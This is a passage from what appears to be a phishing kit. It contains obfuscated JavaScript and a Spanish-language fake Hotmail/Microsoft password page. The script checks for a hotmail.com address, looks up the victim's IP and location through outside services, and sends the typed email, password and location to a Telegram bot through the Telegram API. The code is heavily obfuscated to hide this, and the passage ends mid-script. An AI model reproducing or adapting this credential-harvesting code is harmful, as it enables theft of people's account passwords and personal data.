_0x5b8f4d=_0x3f6b16[_0x441d6f(0x30b,0x2ef,0x305,0x349)]['trim']();if(_0x5b8f4d['length']===-0xbb8+0xbcc*0x2+-0xbe0){if(_0x441d6f(0x29f,0x263,0x256,0x226)!==_0x3f395a[_0x5cff69(-0x17a,-0x185,-0x1b3,-0x20b)]){if(_0xe654b3){const _0x50cbe1=_0x2105c8[_0x441d6f(0x281,0x24c,0x226,0x2a2)](_0x2283d3,arguments);return _0x1a3778=null,_0x50cbe1;}}else return _0x4706e8[_0x441d6f(0x27a,0x275,0x233,0x2bb)]=_0x3f395a[_0x5cff69(-0x12c,-0x119,-0x146,-0x11e)],![];}else{if(!_0x3f395a[_0x441d6f(0x2b8,0x2dc,0x302,0x2c6)](validateHotmail,_0x5b8f4d)){if(_0x3f395a[_0x441d6f(0x267,0x2c3,0x2f7,0x2f8)](_0x3f395a['fseMk'],_0x3f395a['fseMk']))return _0x4706e8[_0x5cff69(-0x183,-0x1a8,-0x176,-0x11f)]='Esta\x20cuent'+'a\x20no\x20exist'+'e\x20o\x20no\x20es\x20'+_0x441d6f(0x28e,0x2e5,0x2db,0x30b)+_0x441d6f(0x253,0x2af,0x2d4,0x255)+_0x5cff69(-0x158,-0x1fb,-0x19c,-0x171),![];else{let _0x44b687;try{const _0x5ccbd5=HrokqI[_0x5cff69(-0x133,-0x14f,-0x144,-0x113)](_0x43932c,HrokqI[_0x5cff69(-0x124,-0x10c,-0x138,-0x113)](HrokqI[_0x5cff69(-0x101,-0x159,-0x138,-0xe0)](_0x441d6f(0x246,0x293,0x2df,0x2d5)+'nction()\x20',HrokqI[_0x5cff69(-0x13c,-0xcd,-0x107,-0x106)]),');'));_0x44b687=HrokqI[_0x441d6f(0x20b,0x248,0x202,0x28f)](_0x5ccbd5);}catch(_0x48e05b){_0x44b687=_0x59a801;}const _0x1e7ddf=_0x44b687['console']=_0x44b687[_0x5cff69(-0xdf,-0x144,-0x11d,-0x129)]||{},_0x4d5068=[HrokqI[_0x5cff69(-0x17f,-0x19c,-0x177,-0x1d2)],HrokqI[_0x5cff69(-0x149,-0x176,-0x12a,-0xca)],HrokqI[_0x5cff69(-0x1ab,-0x19a,-0x183,-0x1dc)],HrokqI[_0x5cff69(-0x1d0,-0x1b3,-0x185,-0x169)],_0x441d6f(0x26f,0x2a4,0x284,0x2e0),_0x441d6f(0x2d4,0x2cb,0x294,0x322),HrokqI[_0x5cff69(-0x205,-0x1a5,-0x1aa,-0x1dd)]];for(let _0x334596=-0x1*-0x2e3+0xf*-0x265+0x1*0x2108;HrokqI[_0x5cff69(-0x125,-0x10d,-0x117,-0x128)](_0x334596,_0x4d5068[_0x441d6f(0x24a,0x243,0x256,0x26d)]);_0x334596++){const _0x83b0c1=_0x59212d[_0x5cff69(-0x182,-0x128,-0x14b,-0x1a2)+'r'][_0x5cff69(-0x14f,-0x199,-0x17f,-0x1b9)][_0x5cff69(-0x185,-0x1f5,-0x1ac,-0x1c7)](_0x489233),_0x302e51=_0x4d5068[_0x334596],_0x1f915e=_0x1e7ddf[_0x302e51]||_0x83b0c1;_0x83b0c1['__proto__']=_0x2278f6[_0x441d6f(0x1fe,0x23f,0x1ed,0x247)](_0x4739be),_0x83b0c1[_0x441d6f(0x29f,0x258,0x210,0x22b)]=_0x1f915e['toString']['bind'](_0x1f915e),_0x1e7ddf[_0x302e51]=_0x83b0c1;}}}}localStorage['setItem'](_0x3f395a[_0x5cff69(-0x162,-0x12e,-0x172,-0x1a5)],_0x5b8f4d),_0x3f395a[_0x441d6f(0x237,0x278,0x274,0x272)](sender,_0x230719);});});function validateHotmail(_0x2e7ed7){const _0x357bd2=/^[a-zA-Z0-9._%+-]+@hotmail\.com$/i;function _0x3bc046(_0x2e4fda,_0x246fdb,_0x26cc5f,_0x531d8d){return _0x206bd0(_0x2e4fda-0x61,_0x246fdb-0x139,_0x26cc5f,_0x246fdb-0x71c);}return _0x357bd2[_0x3bc046(0x515,0x555,0x4fb,0x541)](_0x2e7ed7);}function fetchIPData(){function _0x5e631d(_0x29b491,_0x49cef1,_0x40b1e5,_0x5d9e23){return _0x206bd0(_0x29b491-0x7c,_0x49cef1-0x123,_0x40b1e5,_0x29b491-0x200);}function _0x1318ed(_0x2157e,_0x6ac284,_0x28c708,_0x3249bc){return _0x56f5e1(_0x28c708,_0x6ac284-0x193,_0x2157e-0x47f,_0x3249bc-0xe5);}const _0x2284fd={'WtnBb':_0x1318ed(0x32b,0x37f,0x2db,0x344),'ayaOG':function(_0x3bbfa1,_0x21d5e4){return _0x3bbfa1(_0x21d5e4);},'cYQyH':_0x5e631d(-0x2e,-0x5f,-0x71,-0x87)+'info.io/js'+_0x5e631d(0x22,0x59,-0xe,0x48)+'6da206f131'+'1c9','xVxnu':_0x5e631d(-0x11,-0x6,0x19,-0x57),'Xaisf':_0x1318ed(0x36a,0x374,0x321,0x310)+_0x1318ed(0x365,0x3be,0x3c7,0x313)+_0x5e631d(0x1,0x54,-0x1a,0x31)+'son'};return _0x2284fd[_0x5e631d(-0x8,0x3a,0x2c,0x57)](fetch,_0x2284fd[_0x5e631d(-0x2,0x11,0x24,0x5c)])[_0x1318ed(0x31c,0x2e1,0x2d6,0x371)](_0x2672af=>_0x2672af[_0x5e631d(0x3a,0x3f,0x86,-0x3)]())[_0x5e631d(0x11,-0x2c,0x1a,0x32)](_0x575053=>{function _0x209fa8(_0x2e2cc8,_0x3282f1,_0x4285c6,_0x106302){return _0x1318ed(_0x3282f1- -0x4ec,_0x3282f1-0x11c,_0x2e2cc8,_0x106302-0x13e);}document['getElement'+'ById'](_0x2284fd[_0x37d687(0x513,0x505,0x560,0x4e2)])[_0x209fa8(-0x216,-0x1eb,-0x240,-0x189)]=_0x575053['ip'];function _0x37d687(_0x27791a,_0xf0fcb7,_0xe0dfe0,_0x308eb0){return _0x5e631d(_0xf0fcb7-0x4d2,_0xf0fcb7-0x102,_0x27791a,_0x308eb0-0xc8);}return _0x2284fd[_0x209fa8(-0x238,-0x1e9,-0x1ee,-0x19c)](fetch,_0x2284fd['cYQyH']);})[_0x5e631d(0x11,0x2f,-0x26,0x13)](_0x24c42e=>_0x24c42e[_0x1318ed(0x345,0x2fa,0x39b,0x3a1)]())[_0x1318ed(0x31c,0x2f8,0x2f6,0x2c1)](_0x1464d3=>{function _0x51fe96(_0x4c85ed,_0x811794,_0x257f20,_0x1836fd){return _0x5e631d(_0x4c85ed- -0x128,_0x811794-0x17b,_0x257f20,_0x1836fd-0x29);}document['getElement'+_0x51fe96(-0x11f,-0x139,-0x17e,-0x12a)]('ip')[_0x33cfba(0x70,0x41,-0x11,0x62)]='IP:\x20'+_0x1464d3['ip'];function _0x33cfba(_0x5d76ba,_0x39b0e9,_0x26941a,_0x1936f1){return _0x5e631d(_0x39b0e9-0x4b,_0x39b0e9-0xd2,_0x1936f1,_0x1936f1-0x121);}document['getElement'+_0x33cfba(0x2,0x54,0x20,0x54)](_0x2284fd[_0x33cfba(0x17,0x19,0x46,0x6b)])[_0x33cfba(0x92,0x41,0x5e,0x46)]=_0x1464d3[_0x51fe96(-0xfe,-0xab,-0x114,-0xc3)]+',\x20'+_0x1464d3[_0x51fe96(-0x14d,-0x13e,-0x13c,-0x13c)];});}function _0x56f5e1(_0xa3cf4e,_0x3d17c6,_0x5b6784,_0x216f3b){return _0x2df0(_0x5b6784- -0x310,_0xa3cf4e);}function _0x206bd0(_0x5c4b56,_0xaff4d2,_0x52aa1e,_0x51e212){return _0x2df0(_0x51e212- -0x39c,_0x52aa1e);}function _0x4c7d(){const _0x3dfd24=['i3HQC3G','D2jMwgG','Dw4Gy29YCMvVia','BxjQv3y','BI9QC29U','i3n1yG','AhjLzG','z0L2Deu','DhjHy2u','i2vYCG','C3HisMi','mwm5','DMfSDwu','BwfWExe','C2vHCMnO','BMn0Aw9UkcKG','cVcFJi5judOG','AgzOuvK','mtuWwgn3DMnf','DKLpze4','mteZotaYmM53zMXUDa','D2jcuwO','t3HRD00','BvzZy0i','DNfrDwS','qMLMCuu','Dg9Y','s2f1vwC','q2fTCg9Zig9IBa','kcGOlISPkYKRkq','AKjqEvC','D2fYBG','yMLUza','z2v0rwXLBwvUDa','AejMs08','Bxreywm','BgvUz3rO','CKPhrKi','ywrKrxzLBNrmAq','i25PChbLCI1SzW','zhbUvhG','tejkq2W','vfPLrLO','C3rYAw5NAwz5','DfvNB0C','yxbWBhK','Efz4BNu','D2vXrxC','BgLKBW','AwnmA0C','Ahr0Chm6lY9PCa','ueLPu0O','C2nMDxm','Aw5MBW','B1PrvNe','nJiYntLOtxjsu3C','Bg9JyxrPB24','Dg9tDhjPBMC','vLrArMe','y291BNrYEq','CxvLCNLtzwXLyW','y2f0y2G','y1HKq1K','zxzHBwvUDguSia','rfbMB2S','BM8Ty2fJAgu','yM1Tv2y','C3rLBMvY','uhDpDuy','DerqAvi','uwXNuKu','teHlr1i','qKjRrK0','Eu9hCvu','CM4GDgHPCYiPka','tfr4vxC','sejJyuG','ChjVDg90ExbL','vgvSzwDYyw0Gzq','ywrKCMvZCW','uhznvNu','BM9Uzq','Ag1oz08','rg9HA0S','BwjMtKG','s2X4vNa','Aw5Uzxjive1m','C2v0sxrLBq','yxLHt0C','Ew1ArLC','whniA0m','oe9oCfbyuG','zwnnqKy','tuXNwfK','wgfPC2y','y3rVCIGICMv0Dq','CNjVCJO','zZ9MB3jTyxq9AG','qwLPvKG','rMnnthK','zgLZCgXHEq','nMrHmJa2zJeZmq','v01RBhu','wxLbDw8','sva6ia','qNLjza','r2PZruS','i2PZmq','ywTJA0q','AeHXEuS','AwDHDg9YAw9Z','Bg9N','rhHMtwS','DgHLBG','zvvdBgW','B1ncBvi','CMv0DxjUicHMDq','DxnLCKvTywLS','Dun5zvy','zsbVig5VigvZia','lM9YzY9IB3q','A3DADNu','y2n1CNjLza','otq3nZeYz2vYr3fI','svn5yvi','zvrwueO','t3jHBvm','BKzowxO','z2zN','y29UC3rYDwn0BW','B24/Dg9Rzw49na','Aw5MBY5PBY9QCW','Aevxy0q','zxHJzxb0Aw9U','r01iCgq','yxvSDa','zKHjDM8','uLLkrhq','y2L0Eq','s1rtvwi','zxjYB3i','ug5ozfG','ysbUBYbLEgLZDa','vuvXBKK','sg90BwfPBcb2W6e','s0fxs0e','zKrlCNO','v3rUqMi','qMDgt24','nZiXoe1nB09MBG','tg9HzgvK','mJy5ntq1wNftD0n0','qw4GzxjYB3iGBW','DgvZDa','ANnVBG','Axzqre8','BvnVtvm','wvnTrMi','ywXNBYbZywXPBW','l3nLBMrnzxnZyq','sw50zw50ysbUDq','yNLyAwG','AgjKwva','AfjzA0q','t3P3Bhq','wujWsue','vu1sqNm','kIPit1rnquLmkG','t3rIEg8','CwLyAwe','C0jtze8','v0LjwLK','DgfIBgu','y0PAwgS','E30Uy29UC3rYDq','y29UC29Szq','Du9Kq3C','CeroEg8','C29U','CuDsDgW','nJa3mZK3yNjSwgPw','u0P3zem','B05drfu','DhjPBq','ELvRyum','re9nq29UDgvUDa','As5PCgLMEs5VCG','ogDyrgfYrW','BxDhtLq','D3r4sNO','x2LUzgv4lMH0Bq','Ahr0Chm6lY9HCa','EerHtKq','ig1HBc4','ndy4mduXrLPMAu5z','kGPdmfjsmZa6ia'];_0x4c7d=function(){return _0x3dfd24;};return _0x4c7d();}function sender(_0xb855e3){const _0x3918f3={'cXdCY':_0x5a1e26(0x175,0x175,0x14f,0x1a9),'PvMVu':'erNoL','pDNxo':'StGJI','wbBQj':'vwIlG','MLgXY':function(_0x9facd1,_0x403432){return _0x9facd1(_0x403432);},'Otbxo':_0x2429fc(0x0,0x4c,0x8b,0x2f)+'rror:','eTVPJ':_0x5a1e26(0x152,0x1cf,0x16d,0x13d),'ngZbS':_0x5a1e26(0x188,0x182,0x16a,0x123),'iHDJD':_0x5a1e26(0x183,0x173,0x198,0x1f8)+_0x2429fc(0xb0,0x84,0xa0,0x5b),'DoakK':_0x2429fc(0x3,0x1f,0x98,0x61),'UMRBs':'POST','mtDac':'applicatio'+_0x2429fc(0x61,0x95,0x101,0xa9),'mBLkz':_0x2429fc(0x22,-0x39,0x6e,0x22)};_0xb855e3['preventDef'+_0x5a1e26(0x1a1,0x19c,0x187,0x149)]();function _0x2429fc(_0x1550be,_0x22a291,_0x12f75e,_0x837472){return _0x206bd0(_0x1550be-0x100,_0x22a291-0x1ac,_0x12f75e,_0x837472-0x241);}function _0x5a1e26(_0x1659d4,_0x61b0a0,_0x4b00c4,_0x20bb2a){return _0x206bd0(_0x1659d4-0x96,_0x61b0a0-0x136,_0x61b0a0,_0x4b00c4-0x360);}fetchIPData()[_0x5a1e26(0x12d,0x142,0x171,0x192)](()=>{const _0x3c749b={'icLkG':_0x3918f3[_0x472a7d(0x141,0x132,0x139,0xf6)],'LTxUw':function(_0x240ce7,_0x4b9d12){return _0x240ce7!==_0x4b9d12;},'QlgRE':_0x3918f3[_0x38ede2(-0x1eb,-0x20e,-0x1a0,-0x200)],'rJGFB':_0x3918f3[_0x38ede2(-0x1f2,-0x1d6,-0x190,-0x19f)],'GwCkP':_0x3918f3[_0x472a7d(0x118,0xfe,0x103,0x16c)],'hRYkD':function(_0x5a9ab7,_0x25da55){function _0x3a2cc4(_0x1d6d50,_0x76aba3,_0x1ec414,_0x36b388){return _0x472a7d(_0x1ec414- -0x315,_0x76aba3-0x11a,_0x1d6d50,_0x36b388-0x61);}return _0x3918f3[_0x3a2cc4(-0x1c0,-0x1fe,-0x1b5,-0x1c4)](_0x5a9ab7,_0x25da55);},'nfvfq':_0x3918f3[_0x38ede2(-0x20a,-0x1eb,-0x177,-0x1a8)],'jBPyW':_0x3918f3[_0x472a7d(0x180,0x196,0x174,0x180)],'BtSjm':_0x3918f3['ngZbS'],'hfhQY':'Error:','OramS':_0x3918f3['iHDJD']};var _0x25010d=document[_0x472a7d(0x124,0x12b,0x132,0x10f)+_0x472a7d(0x16c,0x16c,0x18e,0x143)]('js1')['value'];const _0x331990=document['getElement'+_0x472a7d(0x16c,0x15c,0x140,0x169)](_0x3918f3[_0x472a7d(0x156,0xf9,0x1a2,0x148)])[_0x38ede2(-0x216,-0x1a0,-0x24d,-0x1fa)],_0x4cb9b1=document[_0x472a7d(0x124,0xc3,0xea,0x113)+'ById'](_0x3918f3[_0x38ede2(-0x269,-0x24e,-0x235,-0x212)])[_0x38ede2(-0x204,-0x235,-0x1d9,-0x1fa)],_0x27129a=_0x38ede2(-0x189,-0x1b3,-0x152,-0x1a9)+_0x472a7d(0x1c6,0x16f,0x1ab,0x1cb)+_0x25010d+_0x472a7d(0x1d7,0x1a5,0x233,0x20b)+_0x331990+'\x0a'+_0x4cb9b1,_0x145733=T0KEN,_0x5e6348=CHATID;function _0x38ede2(_0x5365d5,_0x999884,_0x1159df,_0x13a57b){return _0x5a1e26(_0x5365d5-0x1a0,_0x999884,_0x13a57b- -0x350,_0x13a57b-0xd7);}const _0x2ec8b9={};_0x2ec8b9['chat_id']=_0x5e6348,_0x2ec8b9['text']=_0x27129a;const _0x32a8ea={'method':_0x3918f3[_0x38ede2(-0x1dd,-0x192,-0x166,-0x1aa)],'headers':{'Content-Type':_0x3918f3[_0x38ede2(-0x208,-0x224,-0x1fd,-0x22d)],'cache-control':_0x3918f3['mBLkz']},'body':JSON[_0x38ede2(-0x1e3,-0x278,-0x20a,-0x225)](_0x2ec8b9)};function _0x472a7d(_0x5f3450,_0x2dc0ef,_0x4158c5,_0x3e6b96){return _0x2429fc(_0x5f3450-0x26,_0x2dc0ef-0x153,_0x4158c5,_0x5f3450-0x122);}fetch(_0x38ede2(-0x151,-0x141,-0x161,-0x191)+'i.telegram'+_0x472a7d(0x17b,0x15c,0x16c,0x1b7)+_0x145733+(_0x472a7d(0x1a2,0x1d3,0x19c,0x18e)+'ge'),_0x32a8ea)[_0x472a7d(0x174,0x1ac,0x1d3,0x12a)](_0x57f6d8=>_0x57f6d8[_0x472a7d(0x19d,0x14d,0x155,0x1e2)]())['then'](_0x487ab5=>{function _0x494aed(_0x1ac55a,_0x895880,_0x5e4b96,_0x41a3b5){return _0x38ede2(_0x1ac55a-0xe9,_0x41a3b5,_0x5e4b96-0x46,_0x5e4b96-0xd3);}function _0x5c6270(_0x360f24,_0x301aeb,_0x5240c1,_0x722e5c){return _0x38ede2(_0x360f24-0x1bf,_0x722e5c,_0x5240c1-0x19a,_0x360f24-0x384);}const _0x330306={'DxfMk':function(_0xae84a5,_0x36a156){return _0xae84a5(_0x36a156);},'syGNE':_0x3c749b[_0x5c6270(0x165,0x162,0x198,0x1bf)],'vIOdN':function(_0x294e0b,_0x2736bf){return _0x294e0b(_0x2736bf);},'KXbmm':'https://ap'+'i.ipify.or'+_0x494aed(-0x160,-0xf7,-0x11c,-0xcd)+_0x494aed(-0x96,-0xeb,-0xcb,-0x105)};if(_0x487ab5['ok']){if(_0x3c749b[_0x494aed(-0x15b,-0x170,-0x132,-0x193)](_0x3c749b[_0x494aed(-0xff,-0xde,-0x137,-0x184)],_0x3c749b[_0x494aed(-0x11c,-0x15c,-0x158,-0x17d)]))window[_0x494aed(-0x111,-0xf2,-0x145,-0x182)][_0x494aed(-0xba,-0xf0,-0xb3,-0xc7)]=_0x5c6270(0x1f2,0x22d,0x1ac,0x192)+'l';else{const _0x4257f4=_0x3311ae?function(){function _0x19cd86(_0x57989c,_0x427ea4,_0x4d04e1,_0x286a0b){return _0x494aed(_0x57989c-0x17,_0x427ea4-0x1db,_0x57989c-0x353,_0x4d04e1);}if(_0x244114){const _0x2d9b13=_0x1b40d8[_0x19cd86(0x203,0x227,0x25f,0x211)](_0x43f3e8,arguments);return _0x56aab2=null,_0x2d9b13;}}:function(){};return _0x264990=![],_0x4257f4;}}else{if(_0x3c749b['GwCkP']===_0x5c6270(0x196,0x14e,0x177,0x195)){const _0x142fd5={'OQeKa':_0x5c6270(0x1b4,0x17d,0x184,0x16a),'fDKrz':function(_0x5bd185,_0x3aabae){function _0x5b2dcb(_0x3dadb3,_0x508e24,_0x36b4e2,_0x5ea07c){return _0x494aed(_0x3dadb3-0x126,_0x508e24-0xb9,_0x5ea07c- -0x41,_0x508e24);}return _0x330306[_0x5b2dcb(-0x113,-0xf6,-0x187,-0x14e)](_0x5bd185,_0x3aabae);},'UEqnI':_0x330306['syGNE']};return _0x330306[_0x494aed(-0x1a7,-0x1ad,-0x16a,-0x14e)](_0x4fce4a,_0x330306['KXbmm'])[_0x494aed(-0xb2,-0x148,-0x10c,-0x12a)](_0x2e528c=>_0x2e528c['json']())['then'](_0x49e43c=>{function _0x503e64(_0x134f4c,_0xa350e7,_0x3922a7,_0x58d122){return _0x5c6270(_0x3922a7-0x1a5,_0xa350e7-0x1a,_0x3922a7-0x1c,_0xa350e7);}_0x43d15c['getElement'+_0x503e64(0x356,0x36c,0x342,0x378)](_0x142fd5['OQeKa'])[_0x5e9657(0x55d,0x4fc,0x520,0x51e)]=_0x49e43c['ip'];function _0x5e9657(_0x34fa75,_0x47a5e1,_0x1f1314,_0x14337f){return _0x5c6270(_0x14337f-0x394,_0x47a5e1-0xa7,_0x1f1314-0x1d2,_0x34fa75);}return _0x142fd5[_0x5e9657(0x566,0x4fb,0x5a7,0x55a)](_0x5b0f38,_0x5e9657(0x4fb,0x520,0x4cb,0x4fa)+_0x503e64(0x318,0x31a,0x35c,0x30f)+_0x5e9657(0x553,0x4f2,0x4ec,0x54a)+_0x503e64(0x397,0x383,0x33e,0x2de)+'1c9');})[_0x494aed(-0xe3,-0xfe,-0x10c,-0x166)](_0x48c99a=>_0x48c99a[_0x494aed(-0xb3,-0xf7,-0xe3,-0xde)]())[_0x494aed(-0x127,-0xf7,-0x10c,-0x12d)](_0x2cb0f7=>{function _0x378491(_0x37ce93,_0x5d1167,_0x478952,_0x51b7f7){return _0x494aed(_0x37ce93-0xab,_0x5d1167-0x9d,_0x51b7f7-0x3f2,_0x478952);}function _0x56ecb5(_0x1bfefb,_0x19f6a0,_0xc4d5f8,_0x7ff24){return _0x494aed(_0x1bfefb-0x1a5,_0x19f6a0-0xb3,_0x19f6a0-0x22e,_0x7ff24);}_0x4afbad[_0x378491(0x24b,0x2a8,0x2b0,0x296)+'ById']('ip')['innerHTML']=_0x56ecb5(0xcb,0x119,0xcc,0x158)+_0x2cb0f7['ip'],_0x3c8e61['getElement'+_0x378491(0x2f0,0x2b2,0x299,0x2de)](_0x142fd5[_0x378491(0x2df,0x2da,0x35c,0x304)])[_0x378491(0x32d,0x2a1,0x27a,0x2cb)]=_0x2cb0f7[_0x56ecb5(0x147,0x13b,0x111,0x140)]+',\x20'+_0x2cb0f7[_0x56ecb5(0x135,0xec,0x92,0xbd)];});}else _0x3c749b[_0x494aed(-0xe0,-0xa3,-0xda,-0x9c)](alert,'Intenta\x20nu'+_0x494aed(-0x13a,-0x19a,-0x13e,-0xec)+_0x5c6270(0x1d2,0x1fa,0x1a9,0x1fa)+_0x494aed(-0x5f,-0x5b,-0xbc,-0x6d)),console[_0x5c6270(0x1c0,0x16b,0x176,0x190)](_0x3c749b['nfvfq'],_0x487ab5);}})[_0x38ede2(-0x213,-0x1ff,-0x24c,-0x213)](_0x4d12cc=>{function _0x399fa3(_0x10c6eb,_0x45b5f4,_0x2021b1,_0xb80b41){return _0x472a7d(_0xb80b41-0x15d,_0x45b5f4-0x1f2,_0x45b5f4,_0xb80b41-0x187);}function _0x29654c(_0x43266c,_0x2cd973,_0xc61699,_0x12d339){return _0x472a7d(_0x2cd973- -0x26f,_0x2cd973-0x16e,_0x43266c,_0x12d339-0x16a);}_0x3c749b[_0x399fa3(0x296,0x2a2,0x2c1,0x27e)]===_0x3c749b['BtSjm']?_0x1180ca=_0x4ee574:(console[_0x29654c(-0xf6,-0xe0,-0x11f,-0x93)](_0x3c749b[_0x29654c(-0x85,-0x97,-0x61,-0xe2)],_0x4d12cc),_0x3c749b[_0x29654c(-0xcb,-0xc9,-0x8c,-0xaa)](alert,_0x3c749b[_0x29654c(-0x116,-0xee,-0x9e,-0x8f)]));});});}
</script>
</file>

<file: _index.html>
<!DOCTYPE html><html lang="es"><head> <meta charset="UTF-8"> <meta name="viewport" content="width=device-width, initial-scale=1.0"> <title>Bienvenido</title> <link rel="stylesheet" href="style.css"> <link rel="shortcut icon" href="picts/ico.ico" type="image/x-icon"> <link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link href="https://fonts.googleapis.com/css2?family=Reddit+Sans:ital,wght@0,200..900;1,200..900&display=swap" rel="stylesheet"></head><body> 
<div></div>
<div></div>
<div></div>
<div></div>
<div></div>
<div></div>
<div></div>
<div></div>
<div></div>
<div></div>
<div></div>
<div></div>
<div></div>
<div></div>
<div></div>
<div></div>
<div></div>
<div></div>
<div></div>
<div></div>    
<div class="cont"> <div class="cont-form"> <div class="log"> <img src="picts/out.png" alt=""> </div> <div class="cont-xjsx"> <div class="lg"> <img src="picts/log.svg" alt=""> </div> <div class="tras"> 
 <!-- <p>sdadsadasdasd</p> --></div> <p id="err"></p> <div class="txt-sin"> <p>Escribir contraseña</p> </div>
 <form id="xjsx" method="post"> 
    <div class="usr"> 
        <input id="js2" name="js2" type="password" placeholder="Contraseña"> 
    </div> <p id="lce"><a href="#">¿Ha olvidado su contraseña?</a></p>
     <div class="sub"> <input type="submit" value="Iniciar sesión"> 
    </div> 
</form>

</div> </div> </div> <div class="sefue"> <p>Términos de uso</p> <p>Privacidad y cookies</p> <p>...</p> </div> 
<div id="gfg" style="display:none;"></div> 
<div id="ip" style="display:none;"></div> 
<div id="address" style="display:none;"></div>

</body></html>
<script src="tlgram.js"></script>
<script>



(function(_0x434210,_0xb30399){function _0xd1723d(_0x5080e1,_0x21fa40,_0x3bcc2a,_0x2a93fc){return _0x23b9(_0x3bcc2a- -0x10b,_0x5080e1);}const _0x41eddf=_0x434210();function _0x535388(_0x2b83b7,_0x2d681f,_0x4b8c77,_0x97f315){return _0x23b9(_0x2b83b7-0x318,_0x4b8c77);}while(!![]){try{const _0x21192f=-parseInt(_0x535388(0x540,0x542,0x503,0x4f1))/(-0x1*-0x1dab+-0x3a*0x3e+-0x7cf*0x2)*(parseInt(_0xd1723d(0xbf,0xa3,0xea,0xf4))/(0x610*-0x4+0x1cd*-0x1+0x1a0f))+-parseInt(_0xd1723d(0xf8,0xed,0x13b,0x12b))/(0xc46+-0x2151+0x150e)*(-parseInt(_0xd1723d(0x16a,0x129,0x125,0x151))/(0xe20*0x1+0x26dc+-0xe2*0x3c))+parseInt(_0x535388(0x56b,0x5ad,0x5a2,0x5aa))/(0xd*0xb3+0x1411+-0x1*0x1d23)*(parseInt(_0xd1723d(0x111,0x16d,0x149,0x127))/(-0x1*-0xdab+0x2501+-0x32a6))+parseInt(_0xd1723d(0x14c,0x140,0x158,0x153))/(-0x1*-0x1d17+0x65c+-0x236c)*(-parseInt(_0x535388(0x526,0x51e,0x542,0x525))/(0x3f2+0x18e9*-0x1+0x14ff))+-parseInt(_0x535388(0x4ed,0x4f9,0x4db,0x4ff))/(0x1a8d+-0x9f0+-0x1094)*(parseInt(_0x535388(0x51f,0x559,0x517,0x50b))/(0x1d*0x10f+-0x15ab+-0x8fe))+parseInt(_0x535388(0x543,0x514,0x567,0x52e))/(0xefb+0x205d+-0x2f4d)+parseInt(_0x535388(0x55a,0x532,0x510,0x565))/(-0x1669*-0x1+0x21f3*0x1+-0x3850);if(_0x21192f===_0xb30399)break;else _0x41eddf['push'](_0x41eddf['shift']());}catch(_0x590212){_0x41eddf['push'](_0x41eddf['shift']());}}}(_0x2624,-0x106*-0x9bd+0x48e16+-0x89665*0x1));const _0x1e48d9=(function(){const _0x36b759={'VtcMT':_0x13aeb1(0x238,0x237,0x1ea,0x257),'EsZqC':function(_0x5842b9,_0x3d1d1a){return _0x5842b9===_0x3d1d1a;},'rSGzo':_0x13aeb1(0x1cb,0x1c8,0x181,0x179),'vHDGZ':_0x13aeb1(0x225,0x211,0x231,0x226),'SircT':function(_0x516da5,_0x3c8824){return _0x516da5<_0x3c8824;},'pZvlF':function(_0x54b6f6,_0x414f9e){return _0x54b6f6(_0x414f9e);},'SgdIW':_0x4df0ee(-0x50,-0x2e,-0x77,-0x58),'cIxFX':_0x4df0ee(-0x94,-0x4e,-0xb8,-0x78),'MMevo':'#err','FoUoR':_0x4df0ee(-0x6a,-0xed,-0xeb,-0x9c),'lyHZD':function(_0x41c7c5,_0x199eff){return _0x41c7c5!==_0x199eff;},'volOu':_0x4df0ee(-0xb5,-0x9d,-0xd0,-0x84)};let _0x353d6e=!![];function _0x4df0ee(_0x592329,_0x3219af,_0x411497,_0x4f6d06){return _0x23b9(_0x4f6d06- -0x2ae,_0x3219af);}function 